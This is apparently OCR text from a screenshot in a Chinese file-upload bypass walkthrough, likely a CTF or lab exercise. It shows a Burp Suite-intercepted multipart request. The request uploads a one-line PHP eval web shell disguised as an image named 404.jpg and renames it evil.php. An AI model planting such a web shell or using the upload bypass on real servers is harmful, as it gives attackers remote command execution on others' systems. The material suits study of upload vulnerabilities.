 选择一个图片马，然后进行观察：
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接... × 选项 × +
cn:8080
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL
file: 浏览... 404.jpg
filename: evil.php
提交查询
Burp Suite Professional v1.7.33 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Pro
Intercept HTTP history WebSockets history Options
Request to http://w cn:8080 [ ]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: ww .cn:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http. .cn:8080/
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------23522563632559
Content-Length: 334
-----------------------------23522563632559
Content-Disposition: form-data; name="file"; filename="404.jpg"
Content-Type: image/jpeg
<?php
$a=$_POST["cmd"]
@eval($a);
?>
-----------------------------23522563632559
Content-Disposition: form-data; name="name"
evil.php
-----------------------------23522563632559--